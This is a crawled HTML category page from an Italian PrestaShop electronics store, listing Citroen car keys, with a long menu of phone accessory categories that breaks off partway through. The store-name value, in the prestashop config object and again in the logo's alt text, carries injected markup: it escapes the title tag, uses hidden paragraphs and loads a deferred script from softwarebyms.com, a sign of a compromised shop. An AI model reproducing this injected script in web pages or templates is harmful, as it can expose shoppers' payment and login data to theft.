

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ipertronica.com/434-citroen
body_size: 31938
content:
<!-- begin catalog/listing/category.tpl -->
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Citroen</title>
  <meta name="description" content="Citroen">
  <meta name="keywords" content="Citroen">
        <link rel="canonical" href="http://www.ipertronica.com/434-citroen">
    
                  <link rel="alternate" href="http://www.ipertronica.com/434-citroen" hreflang="it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1615545691">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1615545691">



    <link rel="stylesheet" href="http://www.ipertronica.com/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://www.ipertronica.com/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"http:\/\/www.ipertronica.com\/434-citroen","meta":{"title":"Citroen","description":"Citroen","keywords":"Citroen","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-434":true,"category-Citroen":true,"category-id-parent-432":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Ipertronica by AGS Electronics<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=www.ipertronica.com\"><\/script><p hidden>","logo":"\/img\/prestashop-logo-1615545691.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"http:\/\/www.ipertronica.com\/","current_url":"http:\/\/www.ipertronica.com\/434-citroen","shop_domain_url":"http:\/\/www.ipertronica.com","img_ps_url":"http:\/\/www.ipertronica.com\/img\/","img_cat_url":"http:\/\/www.ipertronica.com\/img\/c\/","img_lang_url":"http:\/\/www.ipertronica.com\/img\/l\/","img_prod_url":"http:\/\/www.ipertronica.com\/img\/p\/","img_manu_url":"http:\/\/www.ipertronica.com\/img\/m\/","img_sup_url":"http:\/\/www.ipertronica.com\/img\/su\/","img_ship_url":"http:\/\/www.ipertronica.com\/img\/s\/","img_store_url":"http:\/\/www.ipertronica.com\/img\/st\/","img_col_url":"http:\/\/www.ipertronica.com\/img\/co\/","img_url":"http:\/\/www.ipertronica.com\/themes\/classic\/assets\/img\/","css_url":"http:\/\/www.ipertronica.com\/themes\/classic\/assets\/css\/","js_url":"http:\/\/www.ipertronica.com\/themes\/classic\/assets\/js\/","pic_url":"http:\/\/www.ipertronica.com\/upload\/","pages":{"address":"http:\/\/www.ipertronica.com\/indirizzo","addresses":"http:\/\/www.ipertronica.com\/indirizzi","authentication":"http:\/\/www.ipertronica.com\/login","cart":"http:\/\/www.ipertronica.com\/carrello","category":"http:\/\/www.ipertronica.com\/index.php?controller=category","cms":"http:\/\/www.ipertronica.com\/index.php?controller=cms","contact":"http:\/\/www.ipertronica.com\/contattaci","discount":"http:\/\/www.ipertronica.com\/buoni-sconto","guest_tracking":"http:\/\/www.ipertronica.com\/tracciatura-ospite","history":"http:\/\/www.ipertronica.com\/cronologia-ordini","identity":"http:\/\/www.ipertronica.com\/dati-personali","index":"http:\/\/www.ipertronica.com\/","my_account":"http:\/\/www.ipertronica.com\/account","order_confirmation":"http:\/\/www.ipertronica.com\/conferma-ordine","order_detail":"http:\/\/www.ipertronica.com\/index.php?controller=order-detail","order_follow":"http:\/\/www.ipertronica.com\/segui-ordine","order":"http:\/\/www.ipertronica.com\/ordine","order_return":"http:\/\/www.ipertronica.com\/index.php?controller=order-return","order_slip":"http:\/\/www.ipertronica.com\/buono-ordine","pagenotfound":"http:\/\/www.ipertronica.com\/pagina-non-trovata","password":"http:\/\/www.ipertronica.com\/recupero-password","pdf_invoice":"http:\/\/www.ipertronica.com\/index.php?controller=pdf-invoice","pdf_order_return":"http:\/\/www.ipertronica.com\/index.php?controller=pdf-order-return","pdf_order_slip":"http:\/\/www.ipertronica.com\/index.php?controller=pdf-order-slip","prices_drop":"http:\/\/www.ipertronica.com\/offerte","product":"http:\/\/www.ipertronica.com\/index.php?controller=product","search":"http:\/\/www.ipertronica.com\/ricerca","sitemap":"http:\/\/www.ipertronica.com\/Mappa del sito","stores":"http:\/\/www.ipertronica.com\/negozi","supplier":"http:\/\/www.ipertronica.com\/fornitori","register":"http:\/\/www.ipertronica.com\/login?create_account=1","order_login":"http:\/\/www.ipertronica.com\/ordine?login=1"},"alternative_langs":{"it":"http:\/\/www.ipertronica.com\/434-citroen"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"http:\/\/www.ipertronica.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"http:\/\/www.ipertronica.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"http:\/\/www.ipertronica.com\/"},{"title":"Chiavi Auto","url":"http:\/\/www.ipertronica.com\/432-chiavi-auto"},{"title":"Citroen","url":"http:\/\/www.ipertronica.com\/434-citroen"}],"count":3},"link":{"protocol_link":"http:\/\/","protocol_content":"http:\/\/"},"time":1768780342,"static_token":"b1236a3fd1cc0a4a7d3ddc1ca2a5d42f","token":"4eaaa2bc88ffb2a45378d9926fa32486"};
        var psemailsubscription_subscription = "http:\/\/www.ipertronica.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  



    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-434 category-citroen category-id-parent-432 category-depth-level-4">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            
<!-- begin module:ps_contactinfo/nav.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_contactinfo/nav.tpl --><div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>02 909312390</span>
      </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_contactinfo/nav.tpl -->
<!-- end module:ps_contactinfo/nav.tpl -->

          </div>
          <div class="col-md-7 right-nav">
              
<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="http://www.ipertronica.com/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.ipertronica.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                            <a href="http://www.ipertronica.com/">
                  <img class="logo img-responsive" src="/img/prestashop-logo-1615545691.jpg" alt="Ipertronica by AGS Electronics&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.ipertronica.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
                </a>
                    </div>
        <div class="col-md-10 col-sm-12 position-static">
          
<!-- begin module:ps_mainmenu/ps_mainmenu.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_mainmenu/ps_mainmenu.tpl -->

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-57">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/57-telefonia" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_10512" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Telefonia
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_10512">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/58-accessori-compatibili" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_85590" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Accessori Compatibili
              </a>
                            <div  class="collapse" id="top_sub_menu_85590">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-59">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/59-adattatori" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_93438" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Adattatori
              </a>
                            <div  class="collapse" id="top_sub_menu_93438">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/60-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/61-auricolari" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_29471" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Auricolari
              </a>
                            <div  class="collapse" id="top_sub_menu_29471">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/62-35mm" data-depth="3"
                              >
                                3,5MM
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/63-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-64">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/64-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-65">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/65-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/66-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/67-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/68-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/69-universali-bluetooth" data-depth="3"
                              >
                                Universali Bluetooth
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/70-back-cover" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_55577" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Back cover
              </a>
                            <div  class="collapse" id="top_sub_menu_55577">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/71-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/72-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/73-batterie-compatibili" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_33155" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Batterie Compatibili
              </a>
                            <div  class="collapse" id="top_sub_menu_33155">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/74-alcatel" data-depth="3"
                              >
                                Alcatel
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/75-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/76-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/77-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/78-creative" data-depth="3"
                              >
                                Creative
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/79-garmin" data-depth="3"
                              >
                                Garmin
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/80-hp" data-depth="3"
                              >
                                HP
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/81-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/82-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-83">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/83-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/84-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-85">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/85-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/86-panasonic" data-depth="3"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/87-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-88">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/88-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
                    <li class="category" id="category-89">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/89-tom-tom" data-depth="3"
                              >
                                Tom Tom
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-90">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/90-caricatore-tavolo" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_93434" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatore Tavolo
              </a>
                            <div  class="collapse" id="top_sub_menu_93434">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-91">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/91-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-92">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/92-caricatori-auto-comp" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_52072" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Auto Comp.
              </a>
                            <div  class="collapse" id="top_sub_menu_52072">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-93">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/93-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-94">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/94-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-95">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/95-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-96">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/96-qtek" data-depth="3"
                              >
                                Qtek
              </a>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/97-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/98-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
                    <li class="category" id="category-99">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/99-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-100">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/100-caricatori-rete-comp" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_36906" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Rete Comp.
              </a>
                            <div  class="collapse" id="top_sub_menu_36906">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-101">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/101-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-102">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/102-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-103">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/103-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-104">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/104-ngm" data-depth="3"
                              >
                                NGM
              </a>
                          </li>
                    <li class="category" id="category-105">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/105-qtek" data-depth="3"
                              >
                                Qtek
              </a>
                          </li>
                    <li class="category" id="category-106">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/106-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-107">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/107-caricatori-universale" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_77420" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Caricatori Universale
              </a>
                            <div  class="collapse" id="top_sub_menu_77420">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-108">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/108-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-109">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/109-vari" data-depth="3"
                              >
                                Vari
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-110">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/110-cavi-usb" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_37758" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cavi USB
              </a>
                            <div  class="collapse" id="top_sub_menu_37758">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/111-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/112-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/113-cavo-dati" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_29736" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cavo Dati
              </a>
                            <div  class="collapse" id="top_sub_menu_29736">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/114-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/115-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/116-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/117-universali" data-depth="3"
                              >
                                Universali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-118">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/118-custodie" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_89367" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Custodie
              </a>
                            <div  class="collapse" id="top_sub_menu_89367">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-119">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/119-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/120-htc" data-depth="3"
                              >
                                Htc
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/121-lg" data-depth="3"
                              >
